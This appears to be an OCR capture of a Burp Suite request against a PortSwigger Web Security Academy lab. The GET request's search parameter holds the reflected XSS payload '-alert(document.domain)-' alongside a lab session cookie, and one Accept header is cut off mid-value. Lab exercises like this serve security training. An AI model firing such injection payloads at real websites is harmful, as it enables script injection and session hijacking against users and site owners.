 Request
Pretty Raw Hex
\n
1 GET /?search='-alert(document.domain)-' HTTP/2
2 Host: 0a1c006b0490f50781c22a1a003f0049.web-security-academy.net
3 Cookie: session=U6j3VznMap7MgpXPuHjwGRP45xh9pWWT
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1c006b0490f50781c22a1a003f0049.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18